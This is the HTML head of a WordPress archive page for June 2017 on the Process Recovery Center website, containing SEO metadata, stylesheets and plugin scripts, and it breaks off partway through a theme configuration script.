

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/2017/06/
body_size: 28299
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>June 2017 - Process Recovery</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2017" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/2017/06/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheProcess603" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theprocessrecoverycenter.com/2017/06/","url":"https://www.theprocessrecoverycenter.com/2017/06/","name":"June 2017 - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/2017/06/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/2017/06/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-398532.jpeg","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/2017/06/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/2017/06/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-398532.jpeg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-398532.jpeg","width":1280,"height":873,"caption":"coworkers fist bumping"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/2017/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"Archives for June 2017"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.2' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"45fbbb4b96","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"45fbbb4b96","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1274","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"124aca8e59","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" 